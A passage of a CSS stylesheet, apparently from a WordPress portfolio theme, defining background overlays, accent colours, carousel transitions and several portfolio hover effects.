  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.bg-overlay .video.disable-on-scroll video,
.bg-overlay .video-controls.hide,
.bg-overlay .video-controls .button:before,
.bg-overlay .video-controls .button i,
.bg-overlay .color,
.load-button .button-style2:before,
.load-button .button-style2 span,
.load-button .button-style2:after,
.accordion-items .item .top,
.brand-item img {
  -webkit-transition: 300ms ease;
  -o-transition: 300ms ease;
  transition: 300ms ease;
  -webkit-transition-property: color, background, mix-blend-mode, opacity, visibility, height;
  -o-transition-property: color, background, mix-blend-mode, opacity, visibility, height;
  transition-property: color, background, mix-blend-mode, opacity, visibility, height;
}

.vc_section,
.vc_row,
.wpb_wrapper,
.bg-overlay .image,
.portfolio-item .a-img div,
body .category .item,
.testimonials .item .image div,
.price-list .item,
.post-gallery-grid a,
.project-slider-carousel .item,
.price-list-type2 .item .img,
.video-block .popup-item,
.jquery-background-video-wrapper,
.team-item .image,
.split-screen>.item .img-item,
.category-slider-area .category-slider-images .img-item,
.image-comparison-slider .old,
.vertical-parallax-slider .item,
.album-cover,
.album-playlist .top .bg,
.album-playlist .top .pb-bg,
.photo-carousel .carousel .item,
.side-img div,
.banner-categories .item a,
.banner-about .image {
  background: 50% no-repeat;
  background-size: cover;
}

.base-icon-next-1:before {
  content: "\e926";
}

@media (max-width: 767.98px) {

  body.mobile_true .vc_section,
  body.mobile_true .vc_row,
  body.mobile_true .wpb_wrapper,
  body.mobile_true .bg-overlay .image,
  .bg-overlay body.mobile_true .image,
  body.mobile_true .portfolio-item .a-img div,
  .portfolio-item .a-img body.mobile_true div,
  body.mobile_true .category .item,
  body.mobile_true .testimonials .item .image div,
  .testimonials .item .image body.mobile_true div,
  body.mobile_true .price-list .item,
  .price-list body.mobile_true .item,
  body.mobile_true .post-gallery-grid a,
  .post-gallery-grid body.mobile_true a,
  body.mobile_true .project-slider-carousel .item,
  .project-slider-carousel body.mobile_true .item,
  body.mobile_true .price-list-type2 .item .img,
  .price-list-type2 .item body.mobile_true .img,
  body.mobile_true .video-block .popup-item,
  .video-block body.mobile_true .popup-item,
  body.mobile_true .jquery-background-video-wrapper,
  body.mobile_true .team-item .image,
  .team-item body.mobile_true .image,
  body.mobile_true .split-screen>.item .img-item,
  .split-screen>.item body.mobile_true .img-item,
  body.mobile_true .category-slider-area .category-slider-images .img-item,
  .category-slider-area .category-slider-images body.mobile_true .img-item,
  body.mobile_true .image-comparison-slider .old,
  .image-comparison-slider body.mobile_true .old,
  body.mobile_true .vertical-parallax-slider .item,
  .vertical-parallax-slider body.mobile_true .item,
  body.mobile_true .album-cover,
  body.mobile_true .album-playlist .top .bg,
  .album-playlist .top body.mobile_true .bg,
  body.mobile_true .album-playlist .top .pb-bg,
  .album-playlist .top body.mobile_true .pb-bg,
  body.mobile_true .photo-carousel .carousel .item,
  .photo-carousel .carousel body.mobile_true .item,
  body.mobile_true .side-img div,
  .side-img body.mobile_true div,
  body.mobile_true .banner-categories .item a,
  .banner-categories .item body.mobile_true a,
  body.mobile_true .banner-about .image,
  .banner-about body.mobile_true .image,
  body.mobile_true .banner .item .bg-image {
    background-size: contain !important;
    background-repeat: no-repeat;
  }
}

.bg-overlay,
.bg-overlay .image,
.bg-overlay .video,
.bg-overlay .circles,
.bg-overlay .color-change,
.bg-overlay .color,
.bg-overlay .bg-color,
.bg-overlay .gradient,
.bg-overlay .cross,
.bg-overlay .dots,
.bg-overlay .squares,
.bg-overlay a,
.split-screen-type2 .items .item .image .popup-link,
.banner-decor-elements {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.bg-overlay .video.disable-on-scroll.show video,
.load-button .button-style2.loading:before,
.brand-item:hover img+img {
  opacity: 1;
  visibility: visible;
}

.bg-overlay .video.disable-on-scroll video,
.bg-overlay .video-controls.hide,
.load-button .button-style2:before,
.load-button .button-style2.loading span,
.load-button .button-style2.loading:after,
.brand-item:hover img {
  opacity: 0;
  visibility: hidden;
}

/* 
- Accent color
*/
.filter-button-group button:after,
.filter-button-group a:after,
.category-buttons a:after,
.portfolio-type-carousel .portfolio-item .bottom-content .cat,
.price-list .item .options .button-style1.active,
.heading-with-num-type2 .num,
.accordion-items .item .top .t:before,
.accordion-items .item .top .t:after,
.accordion-items .item.active .top,
.tabs .tabs-head .item.active-tab,
.split-screen .portfolio-navigation .numbers .num.active span,
.category-slider-area .category-slider .center .item,
.vertical-parallax-slider .item .price,
.js-pixproof-gallery .proof-photo__meta .nav li a:hover,
.heading-block .sub-h,
.heading-block .h.accent-color,
.heading-block .h span,
.num-box-items .num-box .num,
.icon-box .icon,
.banner-right-buttons .button:hover .h,
.banner-about .sub-h,
.booked-calendar-shortcode-wrap .booked-appt-list>h2 strong,
.project-slider-block .thumbs .swiper-slide,
.filter-button-group button:not(.active):hover,
.category-buttons a:not(.active):hover {
  color: #c48f56;
}

.portfolio_hover_type_4 .portfolio-item .content h5:after,
.portfolio_hover_type_5 .portfolio-item .content h5:before,
.portfolio_hover_type_7 .portfolio-item .content h5:after,
.portfolio_hover_type_7 .portfolio-item .content h5:before,
.heading-with-num-type2 .sub-h:before,
.booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people button,
body .booked-modal p.booked-title-bar,
body .booked-modal .button {
  background: #c48f56;
}

.portfolio_hover_type_2 .portfolio-item .content h5:after,
.portfolio_hover_type_6 .portfolio-item .content h5:after,
.portfolio_hover_type_8 .portfolio-item .content h5:after,
.portfolio_hover_type_8 .portfolio-item .content h5:before,
.portfolio_hover_type_9 .portfolio-item .content h5:after,
.portfolio_hover_type_9 .portfolio-item .content h5:before,
body .category .item:before,
.testimonials .owl-dots .owl-dot.active,
.skill-item-line .line div,
.price-list .item:before,
.price-list .item .options .button-style1 span,
.price-list .item .options .button-style1 span:after,
.price-list-type2 .item:before,
.split-screen .owl-dots .owl-dot.active,
.vertical-parallax-area .pagination-dots span.active,
.split-screen-type2 .pagination-dots span.active,
.white .album-playlist .jp-volume-bar .jp-volume-bar-value,
.photo-carousel>a,
.js-pixproof-gallery .selected .proof-photo__id {
  background-color: #c48f56;
}

.portfolio_hover_type_3 .portfolio-item .content,
.portfolio_hover_type_6 .portfolio-item .content,
.portfolio_hover_type_4 .portfolio-item .content,
.portfolio_hover_type_4 .portfolio-item:hover .content,
.portfolio-type-carousel .portfolio-item .a-img a[data-type="video"] i,
.pagination .current,
.video-block a>div,
.team-social-buttons a,
.play-button-block a,
.booked-calendar-shortcode-wrap .booked-calendar tbody td.today .date .number {
  border-color: #c48f56;
}

/* 
- Accent color 2
*/
/*
- Aditional
*/
.lazyload_true .portfolio-item .a-img[data-original] div:not(.lizyready) {
  -webkit-filter: blur(4px);
  filter: blur(4px);
}

.vc_row[data-vc-full-width] {
  overflow: visible;
}

.owl-carousel .parallax-mirror {
  -webkit-transform: translateX(0) !important;
  -ms-transform: translateX(0) !important;
  transform: translateX(0) !important;
}

.owl-carousel .owl-item {
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: opacity, transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}

.owl-carousel.loading .owl-item {
  opacity: 0 !important;
  -webkit-transform: translate(50%, 0%) !important;
  -ms-transform: translate(50%, 0%) !important;
  transform: translate(50%, 0%) !important;
}

.fsn-container {
  top: 10px !important;
}

.fa {
  /* font-family: 'FontAwesome', 'Font Awesome 5 Free' !important; */
}

.vc_section,
.vc_row,
.wpb_wrapper {
  position: relative;
  z-index: 1;
}

.cache-items {
  display: none !important;
}

.parallax-mirror img {
  left: 0;
}

/*
- Load Items
*/
.load-items-area {
  display: none !important;
}

/* 
- Background Overlay
*/
.bg-overlay {
  /* z-index: -1; */
  pointer-events: none;
}

.bg-overlay>div {
  z-index: 2 !important;
}

.bg-overlay .parallax-mirror {
  position: absolute !important;
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
}

.bg-overlay .image.in-circle {
  left: 50%;
  margin-left: -125px;
  -webkit-mask-image: url(../imgs/mask-in-circle-right.svg);
  mask-image: url(../imgs/mask-in-circle-right.svg);
  -webkit-mask-position: 0 50%;
  mask-position: 0 50%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: cover;
  mask-size: cover;
}

.bg-overlay .image.in-circle.on-left {
  -webkit-mask-image: url(../imgs/mask-in-circle-left.svg);
  mask-image: url(../imgs/mask-in-circle-left.svg);
  -webkit-mask-position: 100% 50%;
  mask-position: 100% 50%;
}

.bg-overlay .video-wrap {
  z-index: 3;
}

.bg-overlay .video-wrap video {
  position: absolute;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  top: 0%;
  left: 0%;
  -o-object-fit: cover;
  object-fit: cover;
}

.bg-overlay .video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}

.bg-overlay .video-wrap iframe.video {
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 300%;
  max-width: none;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.bg-overlay iframe.video {
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 300%;
  max-width: none;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.bg-overlay audio {
  display: none;
}

.bg-overlay .circles {
  opacity: .5;
}

.bg-overlay .circles span {
  position: absolute;
  border-radius: 50%;
  border: 1px solid #ffffff;
}

.bg-overlay .circles span:nth-child(1) {
  top: 0;
  left: 50%;
  border-width: 105px;
  width: 740px;
  height: 740px;
  -webkit-transform: translate(-140%, -50%);
  -ms-transform: translate(-140%, -50%);
  transform: translate(-140%, -50%);
}

.bg-overlay .circles span:nth-child(2) {
  right: 0;
  bottom: 0;
  border-width: 70px;
  width: 425px;
  height: 425px;
  -webkit-transform: translate(50%, 50%);
  -ms-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}

.bg-overlay .circles.style2 span:nth-child(1) {
  opacity: .2;
}

.bg-overlay .circles.style2 span:nth-child(2) {
  opacity: .2;
  left: 0;
  right: auto;
  -webkit-transform: translate(-50%, 50%);
  -ms-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
}

.bg-overlay .color-change {
  -webkit-transition: all 3000ms linear;
  -o-transition: all 3000ms linear;
  transition: all 3000ms linear;
  mix-blend-mode: multiply;
}

.bg-overlay .video-controls {
  position: absolute;
  bottom: 30px;
  left: 30px;
  right: 30px;
  z-index: 100 !important;
  pointer-events: none;
  font-size: 24px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.bg-overlay .video-controls .button {
  pointer-events: all;
  position: relative;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 1.5em;
  -ms-flex: 0 0 1.5em;
  flex: 0 0 1.5em;
  text-align: center;
  cursor: pointer;
}

.bg-overlay .video-controls .button i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
}

.bg-overlay .video-controls .button.active:before {
  opacity: 0;
}

.bg-overlay .video-controls .button.active i {
  opacity: 1;
}

@media (max-width: 767.98px) {
  .bg-overlay .video-controls {
    bottom: 15px;
  }
}

.bg-overlay .text {
  position: absolute;
  left: 50%;
  white-space: nowrap;
  width: 100%;
  margin-left: -50%;
  font-weight: bold;
  font-size: 220px;
  line-height: 1;
  opacity: 0.05;
  text-align: center;
}

.bg-overlay .text.bottom {
  bottom: -0.2em;
}

.bg-overlay .color {
  background-color: #1a1a1a;
  opacity: 0.2;
}

.bg-overlay .gradient {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(26, 26, 26, 0.2)), to(rgba(26, 26, 26, 0.7)));
  background-image: -o-linear-gradient(top, rgba(26, 26, 26, 0.2) 0%, rgba(26, 26, 26, 0.7) 100%);
  background-image: linear-gradient(to bottom, rgba(26, 26, 26, 0.2) 0%, rgba(26, 26, 26, 0.7) 100%);
  background-repeat: repeat-x;
}

.bg-overlay .cross {
  opacity: .5;
}

.bg-overlay .cross:before,
.bg-overlay .cross:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 105px;
  height: 360px;
  background: #fff;
}

.bg-overlay .cross:before {
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
}

.bg-overlay .cross:after {
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  -ms-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}

.bg-overlay .lines {
  position: absolute;
  top: 0;
  right: 0;
  width: 65%;
  height: 100%;
  max-width: 650px;
  -webkit-transform: skewX(-30deg);
  -ms-transform: skewX(-30deg);
  transform: skewX(-30deg);
  -webkit-transform-origin: 0% 65%;
  -ms-transform-origin: 0% 65%;
  transform-origin: 0% 65%;
}

.bg-overlay .lines.on-left {
  right: auto;
  left: 0;
  -webkit-transform: skewX(30deg);
  -ms-transform: skewX(30deg);
  transform: skewX(30deg);
}

.bg-overlay .lines div {
  width: 30.93525%;
  background-color: #fff;
  height: 100%;
  float: left;
  opacity: 0.07;
}

.bg-overlay .lines div:not(:last-of-type) {
  margin-right: 3.59712%;
}

.bg-overlay .dots {
  background: -o-linear-gradient(left, #2b2f35 33px, transparent 1%) center, -o-linear-gradient(#2b2f35 33px, transparent 1%) center, #585757;
  background: linear-gradient(90deg, #2b2f35 33px, transparent 1%) center, linear-gradient(#2b2f35 33px, transparent 1%) center, #585757;
  background-size: 35px 35px;
  opacity: 0.9;
}

.bg-overlay .squares {
  overflow: hidden;
}

.bg-overlay .squares:before,
.bg-overlay .squares:after {
  content: "";
  position: absolute;
  background-color: rgba(255, 255, 255, 0.05);
  width: 100%;
  height: 100%;
  -webkit-transform: rotate(45deg) skewY(-25deg);
  -ms-transform: rotate(45deg) skewY(-25deg);
  transform: rotate(45deg) skewY(-25deg);
}

.bg-overlay .squares:before {
  left: -25%;
  bottom: 40%;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}

.bg-overlay .squares:after {
  top: 60%;
  left: 75%;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}

.bg-overlay a {
  pointer-events: all;
}

.decor-square {
  position: absolute;
  width: 210px;
  height: 210px;
  opacity: 0.07;
  pointer-events: none;
}

body.light-scheme .decor-square,
body .light-scheme .decor-square {
  background: url(../imgs/square-bg-ligth.png);
}

body.dark-scheme .decor-square,
body .dark-scheme .decor-square {
  background: url(../imgs/square-bg-dark.png);
}

body .dark-scheme {
  background: #000;
  color: #fff;
}

body .light-scheme {
  background: #fff;
  color: #000;
}

.button-container.center {
  text-align: center;
}

/*------------------------------------------------------------------
[3.6 Portfolio ]
*/
.portfolio-items {
  /* color: #fff; */
}

.portfolio-items.gap-off {
  margin: 0 0;
}

.portfolio-item {
  position: relative;
  margin-bottom: 30px;
  color: #fff;
  z-index: 1;
}

.portfolio-item.with-gallery .wrap>a {
  pointer-events: none;
}

.portfolio-items.gap-off .portfolio-item {
  margin: 0;
  padding: 0;
}

.portfolio-item .locked {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  font-size: 40px;
}

.portfolio-item:hover .locked,
.hover-disable .portfolio-item .locked {
  opacity: 1;
  visibility: visible;
}

.portfolio-item .locked i {
  display: block;
}

.owl-carousel .portfolio-item {
  margin: 0;
}

.portfolio-item .a-img {
  position: relative;
  z-index: 1;
}

.portfolio-item.with-gallery .a-img {
  z-index: 4;
}

.portfolio-item.with-video .a-img:before,
.portfolio-carousel-type2-item.with-video .wrap:before {
  content: "\e943";
  font-family: 'base-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 23px;
  left: 15px;
  z-index: 2;
  filter: drop-shadow(9.1524px 17.1202px 16.5217px rgba(0, 0, 0, 0.15)) drop-shadow(5.93211px 11.0964px 9.67593px rgba(0, 0, 0, 0.113889)) drop-shadow(3.52537px 6.59443px 5.26248px rgba(0, 0, 0, 0.0911111)) drop-shadow(1.83048px 3.42403px 2.68478px rgba(0, 0, 0, 0.075)) drop-shadow(0.745752px 1.39498px 1.34622px rgba(0, 0, 0, 0.0588889)) drop-shadow(0.169489px 0.31704px 0.650161px rgba(0, 0, 0, 0.0361111));
}

.portfolio-item .a-img img {
  display: block;
  width: 100%;
  transition: all 400ms ease-in-out;
}

.portfolio-item .a-img img.fade {
  opacity: 0;
}

.portfolio-item .a-img:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  background: rgba(0, 0, 0, 0.5);
}

.portfolio-type-carousel .owl-item.center .portfolio-item .a-img:after,
.portfolio-type-carousel .owl-item.center.active .portfolio-item .a-img:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  background: rgba(0, 0, 0, 0.5);
}

.site-light .portfolio-type-carousel .owl-item .portfolio-item .a-img:after {
  background: rgba(255, 255, 255, 0.5);
}

.portfolio-item:hover .a-img:after,
.hover-disable .portfolio-item .a-img:after,
.portfolio_hover_none .portfolio-item .a-img:after,
.portfolio-type-carousel .portfolio-item .a-img:after {
  opacity: 1;
  visibility: visible;
}

.portfolio-item .a-img div {
  padding-bottom: 65%;
  background-position: 50%;
}

.portfolio-items.music-albums .a-img div {
  padding-bottom: 100%;
}

.portfolio-item.image-center .a-img div {
  background-position: 50% !important;
}

.portfolio-item.image-left .a-img div {
  background-position: 0% 50% !important;
}

.portfolio-item.image-right .a-img div {
  background-position: 100% 50% !important;
}

.portfolio-item.image-top .a-img div {
  background-position: 50% 0% !important;
}

.portfolio-item.image-bottom .a-img div {
  background-position: 50% 100% !important;
}

.portfolio-type-horizontal .portfolio-item .a-img div {
  width: 600px;
}

.portfolio-type-horizontal .portfolio-item .a-img img {
  width: auto;
}

.portfolio-item .a-img img {}

.portfolio-item .portfolio-item-gallery {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  padding: 0;
}

.site-light .portfolio_hover_gallery .portfolio-item {
  color: #000;
}

.portfolio-item .portfolio-item-gallery li {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-position: 50%;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 400ms ease-in-out;
  opacity: 0;
  visibility: hidden;
}

.portfolio-item .portfolio-item-gallery li.show {
  opacity: 1;
  visibility: visible;
}

.portfolio-item .portfolio-item-gallery li img {
  width: auto;
  max-width: 100%;
  max-height: 100%;
}

.portfolio-item .portfolio-item-gallery li a,
.portfolio-item .a-img a,
.portfolio-type-horizontal .portfolio-item a:not(.permalink),
.portfolio-type-scattered .portfolio-item a:not(.permalink),
.portfolio-type-carousel .portfolio-item a:not(.permalink) {
  left: 0;
  right: 0;
}

.portfolio-type-carousel .portfolio-item a:not(.permalink) {
  padding: 15px;
}

.portfolio-item .content {
  position: absolute;
  left: 15px;
  right: 15px;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}

.gap-off .portfolio-item .content {
  left: 0;
  right: 0;
}

.portfolio_hover_none .portfolio-item .content,
.portfolio_hover_type_1 .portfolio-item .content {
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  padding: 0 10px;
  opacity: 0;
  visibility: hidden;
}

.portfolio_hover_none .portfolio-item .content,
.hover-disable.portfolio_hover_type_1 .portfolio-item .content,
.portfolio_hover_type_1 .portfolio-item:hover .content {
  opacity: 1;
  visibility: visible;
}

.portfolio-item .content h5 {
  margin: 0;
  position: relative;
}

.portfolio_hover_none .portfolio-item .content h5:after,
.portfolio_hover_type_1 .portfolio-item .content h5:after,
.portfolio_hover_type_3 .portfolio-item .content h5:after,
.portfolio_hover_type_4 .portfolio-item .content h5:after,
.portfolio_hover_type_6 .portfolio-item .content h5:after {
  content: "";
  display: block;
  width: 25px;
  height: 1px;
  margin: 10px auto;
  background: #fff;
}

.portfolio_hover_none .portfolio-item .content.without-desc h5:after,
.portfolio_hover_type_1 .portfolio-item .content.without-desc h5:after,
.portfolio_hover_type_3 .portfolio-item .content.without-desc h5:after,
.portfolio_hover_type_4 .portfolio-item .content.without-desc h5:after,
.portfolio_hover_type_6 .portfolio-item .content.without-desc h5:after {
  display: none;
}

.portfolio-item .content p {
  font-size: 12px;
  font-style: italic;
  margin: 11px 0 0;
  line-height: 1.5em;
}

.portfolio-item a:not(.permalink) {
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  z-index: 3;
  text-decoration: none;
  background-size: cover;
  background-position: 50%;
}

.portfolio-item .flipster__item__content a:not(.permalink) {
  left: 0;
  right: 0;
}

.portfolio-item>a.permalink,
.portfolio-item .wrap>a.permalink,
.portfolio-type-carousel2 .swiper-slide a.permalink {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 10;
  width: 30px;
  height: 30px;
  border: 1px solid;
  border-radius: 50%;
  text-decoration: none;
  text-align: center;
  line-height: 31px;
}

.portfolio-items.gap-off .portfolio-item>a.permalink,
.portfolio-item .wrap>a.permalink,
portfolio-type-carousel2 .swiper-slide a.permalink {
  right: 30px;
}

.portfolio_hover_type_2 .portfolio-item .content {
  bottom: 15px;
}

.portfolio_hover_type_2 .portfolio-item .content h5 {
  display: inline-block;
  padding: 0 15px 0 20px;
  -webkit-transform: translate(-100%, 0%);
  -ms-transform: translate(-100%, 0%);
  transform: translate(-100%, 0%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.portfolio_hover_type_2 .portfolio-item .content h5:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 9px;
  z-index: -1;
  opacity: 0.7;
  -webkit-transform: translate(-100%, 0%);
  -ms-transform: translate(-100%, 0%);
  transform: translate(-100%, 0%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.portfolio_hover_type_2 .portfolio-item:hover .content h5,
.hover-disable.portfolio_hover_type_2 .portfolio-item .content h5,
.portfolio_hover_type_2 .portfolio-item:hover .content h5:after,
.hover-disable.portfolio_hover_type_2 .portfolio-item .content h5:after {
  -webkit-transform: translate(0%, 0%) !important;
  -ms-transform: translate(0%, 0%) !important;
  transform: translate(0%, 0%) !important;
}

.portfolio_hover_type_2 .portfolio-item .content p {
  display: none;
}

.portfolio_hover_type_3 .portfolio-item .a-img:after,
.portfolio_hover_type_6 .portfolio-item .a-img:after,
.portfolio_hover_type_5 .portfolio-item .content p,
.portfolio_hover_type_7 .portfolio-item .content p,
.portfolio_hover_type_8 .portfolio-item .content p,
.portfolio_hover_type_9 .portfolio-item .content p {
  display: none;
}

.portfolio_hover_type_3 .portfolio-item .content,
.portfolio_hover_type_6 .portfolio-item .content {
  top: 50%;
  text-align: center;
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  color: #000;
  left: 45px;
  right: 45px;
  border-width: 1px;
  border-style: solid;
  -webkit-box-shadow: 0 0 0 6px #fff;
  box-shadow: 0 0 0 6px #fff;
  padding: 35px 15px;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  opacity: 0;
  visibility: hidden;
}

.portfolio_hover_type_3 .portfolio-item:hover .content,
.portfolio_hover_type_6 .portfolio-item:hover .content,
.hover-disable.portfolio_hover_type_3 .portfolio-item .content,
.hover-disable.portfolio_hover_type_6 .portfolio-item .content {
  opacity: 1;
  visibility: visible;
}

.portfolio_hover_type_3 .portfolio-item .content h5:after {
  background: #000;
}

.portfolio_hover_type_3 .portfolio-item.with-video .a-img:before,
.portfolio_hover_type_6 .portfolio-item.with-video .a-img:before {
  top: 8px;
  left: 8px;
}

.portfolio_hover_type_4 .portfolio-item .content {
  bottom: 15px;
  border-left: 0 solid;
  padding: 3px 0;
  padding-left: 15px;
}

.portfolio_hover_type_4 .portfolio-item:hover .content,
.hover-disable.portfolio_hover_type_4 .portfolio-item .content {
  border-left-width: 9px;
  border-left-style: solid;
}

.portfolio_hover_type_4 .portfolio-item .content h5,
.portfolio_hover_type_4 .portfolio-item .content p {
  -webkit-transform: translate(-140%, 0);
  -ms-transform: translate(-140%, 0);
  transform: translate(-140%, 0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.portfolio_hover_type_5 .portfolio-item .content h5 {
  -webkit-transform: translate(-140%, 0);
  -ms-transform: translate(-140%, 0);
  transform: translate(-140%, 0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
}


.portfolio_hover_type_5 .portfolio-item.with-video .a-img:before {
  top: 20px;
  left: auto;
  right: 20px;
}

.portfolio_hover_type_4 .portfolio-item:hover .content h5,
.portfolio_hover_type_4 .portfolio-item:hover .content p,
.hover-disable.portfolio_hover_type_4 .portfolio-item .content h5,
.hover-disable.portfolio_hover_type_4 .portfolio-item .content p {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}

.portfolio_hover_type_5 .portfolio-item:hover .content h5,
.hover-disable.portfolio_hover_type_5 .portfolio-item .content h5 {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}

.portfolio_hover_type_4 .portfolio-item .content h5:after {
  margin: 10px 0;
}

.portfolio_hover_type_5 .portfolio-item .content {
  top: 15px;
  padding-left: 30px;
}

.portfolio_hover_type_5 .portfolio-item .content h5:before {
  content: "";
  position: absolute;
  top: 50%;
  left: -30px;
  width: 17px;
  height: 10px;
  margin-top: -5px;
}

.portfolio_hover_type_5 .portfolio-item .content h5 span {
  opacity: 0.2;
  font-size: 36px;
  vertical-align: bottom;
  margin-right: 5px;
}

.portfolio_hover_type_6 .portfolio-item .content {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  color: #fff;
  -webkit-box-shadow: 0 0 0 6px #000;
  box-shadow: 0 0 0 6px #000;
}

.portfolio_hover_type_7 .portfolio-item .content {
  top: 50%;
  text-align: center;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  overflow: inherit;
}

.portfolio_hover_type_7 .portfolio-item .content h5 {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.portfolio_hover_type_7 .portfolio-item:hover .content h5,
.hover-disable.portfolio_hover_type_7 .portfolio-item .content h5 {
  opacity: 1;
  visibility: visible;
}

.portfolio_hover_type_7 .portfolio-item .content h5:after,
.portfolio_hover_type_7 .portfolio-item .content h5:before {
  content: "";
  width: 1px;
  height: 25px;
  position: absolute;
  left: 50%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: rotate(90deg) scale(0);
  -ms-transform: rotate(90deg) scale(0);
  transform: rotate(90deg) scale(0);
}

.portfolio_hover_type_7 .portfolio-item .content h5:after {
  bottom: -40px;
}

.portfolio_hover_type_7 .portfolio-item .content h5:before {
  top: -40px;
}

.portfolio_hover_type_7 .portfolio-item:hover .content h5:after,
.portfolio_hover_type_7 .portfolio-item:hover .content h5:before,
.hover-disable.portfolio_hover_type_7 .portfolio-item .content h5:after,
.hover-disable.portfolio_hover_type_7 .portfolio-item .content h5:before {
  -webkit-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.portfolio_hover_type_8 .portfolio-item .content,
.portfolio_hover_type_9 .portfolio-item .content {
  bottom: 10px;
  text-align: center;
}

.portfolio_hover_type_8 .portfolio-item .content h5,
.portfolio_hover_type_9 .portfolio-item .content h5 {
  display: inline-block;
  padding: 0 15px;
  opacity: 0;
  visibility: hidden;
  max-width: 90%;
}

.portfolio_hover_type_8 .portfolio-item:hover .content h5,
.portfolio_hover_type_9 .portfolio-item:hover .content h5,
